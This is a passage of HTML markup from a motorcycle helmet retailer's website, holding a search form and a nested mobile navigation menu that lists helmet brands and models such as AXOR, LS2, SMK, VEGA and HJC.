</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
